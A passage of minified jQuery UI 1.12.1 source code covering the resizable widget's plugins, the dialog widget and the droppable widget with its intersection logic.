this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,h=this._change[o];return this._updatePrevProperties(),h?(i=h.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,h,l=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,h=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,l.animate||this.element.css(t.extend(a,{top:h,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!l.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,h=this.originalPosition.top+this.originalSize.height,l=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&l&&(t.left=r-e.minWidth),s&&l&&(t.left=r-e.maxWidth),a&&c&&(t.top=h-e.minHeight),n&&c&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,h={width:i.size.width-r,height:i.size.height-a},l=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(h,c&&l?{top:c,left:l}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,h=t(this).resizable("instance"),l=h.options,c=h.element,u=l.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(h.containerElement=t(d),/document/.test(u)||u===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=h._num(e.css("padding"+s))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=h.containerOffset,n=h.containerSize.height,o=h.containerSize.width,a=h._hasScroll(d,"left")?d.scrollWidth:o,r=h._hasScroll(d)?d.scrollHeight:n,h.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,h=a.containerOffset,l=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=h),l.left<(a._helper?h.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-h.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?h.left:0),l.top<(a._helper?h.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-h.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?h.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-h.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-h.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),h=a.outerWidth()-e.sizeDiff.width,l=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,h="number"==typeof s.grid?[s.grid,s.grid]:s.grid,l=h[0]||1,c=h[1]||1,u=Math.round((n.width-o.width)/l)*l,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=h,_&&(p+=l),v&&(f+=c),g&&(p-=l),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-l)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-l>0?(i.size.width=p,i.position.left=a.left-u):(p=l-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog
  },disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),h=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(h>=0?"+":"")+h,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?(e=arguments[0],void 0):e?e:e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&v(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(s)),this.element):!1):!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var v=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,s,n){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,a=(e.positionAbs||e.position.absolute).top+e.margins.top,r=o+e.helperProportions.width,h=a+e.helperProportions.height,l=i.offset.left,c=i.offset.top,u=l+i.proportions().width,d=c+i.proportions().height;switch(s){case"fit":return o>=l&&u>=r&&a>=c&&d>=h;case"intersect":return o+e.helperProportions.width/2>l&&u>r-e.helperProportions.width/2&&a+e.helperProportions.height/2>c&&d>h-e.helperProportions.height/2;case"pointer":return t(n.pageY,c,i.proportions().height)&&t(n.pageX,l,i.proportions().width);case"touch":return(a>=c&&d>=a||h>=c&&d>=h||c>a&&h>d)&&(o>=l&&u>=o||r>=l&&u>=r||l>o&&r>u);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var s,n,o=t.ui.ddmanager.droppables[e.options.scope]||[],a=i?i.type:null,r=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;o.length>s;s++)if(!(o[s].options.disabled||e&&!o[s].accept.call(o[s].element[0],e.currentItem||e.element))){for(n=0;r.length>n;n++)if(r[n]===o[s].element[0]){o[s].proportions().height=0;continue 